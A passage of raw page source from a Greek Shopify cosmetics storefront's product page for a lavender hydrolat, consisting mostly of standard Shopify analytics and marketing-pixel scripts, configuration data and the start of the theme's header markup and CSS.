<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 27961983114,storefrontBaseUrl: "https://inaessentials.gr",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"4079518028","configuration":"{\"accountID\":\"27961983114\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c0a2ceb098b536858278d481fbeefe60","type":"APP","apiClientId":10250649601,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3915710796","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-GPQMN5E2BL\\\",\\\"AW-712124221\\\",\\\"GT-K58MKCFH\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-GPQMN5E2BL\\\",\\\"AW-17510080695\\\/l0MSCKqGxN4bELfBup1B\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-GPQMN5E2BL\\\",\\\"AW-17510080695\\\/vHXZCLaGxN4bELfBup1B\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-GPQMN5E2BL\\\",\\\"AW-17510080695\\\/BUEGCLOGxN4bELfBup1B\\\",\\\"MC-GSTVHZE8FC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-GPQMN5E2BL\\\",\\\"AW-17510080695\\\/cjFtCLeExN4bELfBup1B\\\",\\\"MC-GSTVHZE8FC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-GPQMN5E2BL\\\",\\\"AW-17510080695\\\/LbjaCLCGxN4bELfBup1B\\\",\\\"MC-GSTVHZE8FC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-GPQMN5E2BL\\\",\\\"AW-17510080695\\\/7fpGCLmGxN4bELfBup1B\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-GPQMN5E2BL\\\",\\\"AW-17510080695\\\/geJFCK2GxN4bELfBup1B\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3817800012","configuration":"{\"accountID\":\"W7XkD4\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3399450956","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"3305242956","configuration":"{\"octaneDomain\":\"https:\\\/\\\/app.octaneai.com\",\"botID\":\"v7xp7z6aqedt4hs6\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7d5519edf0bf43e682ec046323784a0a","type":"APP","apiClientId":2012438,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2469331276","configuration":"{\"subdomain\": \"evacosmeticsgr\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7c43d34f3733b2440dd44bce7edbeb00","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2261713228","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2212987212","configuration":"{\"shopId\":\"evacosmeticsgr.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"357761356","configuration":"{\"pixel_id\":\"846297752408727\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"238911820","configuration":"{\"apiBase\":\"https:\/\/app.zipchat.ai\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"80a0c7d8b22d6283a31d85477cab65da","type":"APP","apiClientId":40419622913,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"81101132","configuration":"{\"store\":\"evacosmeticsgr.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"281adb97b4f6f92355e784671c2fdee2","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"222363980","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Afilate Pixels"},{"id":"224756044","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"2performant BIGBEAR"},{"id":"297402700","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Stape G ads Pixel "},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"InaEssentials Ελλαδα","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"evacosmeticsgr.myshopify.com","countryCode":"GR","storefrontUrl":"https:\/\/inaessentials.gr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":13.99,"currencyCode":"EUR"},"product":{"title":"Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή","vendor":"Inaessentials LTD","id":"4829293904010","untranslatedTitle":"Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή","url":"\/products\/organiko-anthonero-levantas-kata-tis-akmis","type":"Βιολογικά προϊόντα"},"id":"40811675746442","image":{"src":"\/\/inaessentials.gr\/cdn\/shop\/products\/Lavender_Hydrolinacopy.jpg?v=1676031105"},"sku":"3800502058106","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://inaessentials.gr/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"27961983114","storefrontBaseUrl":"https:\/\/inaessentials.gr","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":13.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή\",\"vendor\":\"Inaessentials LTD\",\"id\":\"4829293904010\",\"untranslatedTitle\":\"Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή\",\"url\":\"\/products\/organiko-anthonero-levantas-kata-tis-akmis\",\"type\":\"Βιολογικά προϊόντα\"},\"id\":\"40811675746442\",\"image\":{\"src\":\"\/\/inaessentials.gr\/cdn\/shop\/products\/Lavender_Hydrolinacopy.jpg?v=1676031105\"},\"sku\":\"3800502058106\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":4829293904010,"gid":"gid:\/\/shopify\/Product\/4829293904010","vendor":"Inaessentials LTD","type":"Βιολογικά προϊόντα","handle":"organiko-anthonero-levantas-kata-tis-akmis","variants":[{"id":40811675746442,"price":1399,"name":"Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή","public_title":null,"sku":"3800502058106"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4829293904010,"requestId":"48ba75e3-89be-40dd-b463-ec817c447240-1769719615"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 27961983114,
      theme_id: 188081013068,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//inaessentials.gr/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//inaessentials.gr/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//inaessentials.gr/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":27961983114,"isMerchantRequest":null,"themeId":188081013068,"themeCityHash":"3201595468680864578","contentLanguage":"el","currency":"EUR"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4829293904010,"requestId":"48ba75e3-89be-40dd-b463-ec817c447240-1769719615","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":40811675746442,"productId":4829293904010,"productGid":"gid:\/\/shopify\/Product\/4829293904010","name":"Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή","price":"13.99","sku":"3800502058106","brand":"Inaessentials LTD","variant":null,"category":"Βιολογικά προϊόντα","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":40811675746442,"productId":4829293904010,"productGid":"gid:\/\/shopify\/Product\/4829293904010","name":"Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή","price":"13.99","sku":"3800502058106","brand":"Inaessentials LTD","variant":null,"category":"Βιολογικά προϊόντα","nonInteraction":true,"remote":false,"referer":"https:\/\/inaessentials.gr\/products\/organiko-anthonero-levantas-kata-tis-akmis"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//inaessentials.gr/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://inaessentials.gr/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="27961983114"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="188081013068"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://inaessentials.gr/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Απευθείας μετάβαση στο περιεχόμενο
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26923422155084__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--26923422155084__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--26923422155084__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--26923422155084__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--26923422155084__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--26923422155084__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 1.7rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.0rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>Κερδίστε δώρο αξίας 14,99€ για αγορές με κάρτα</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span>ΔΩΡΕΑΝ μεταφορικά για παραγγελίες άνω των 59.99€ με BOXNOW</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--26923422155084__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 60px;
    max-width: 60px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 50px;
      max-width: 50px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
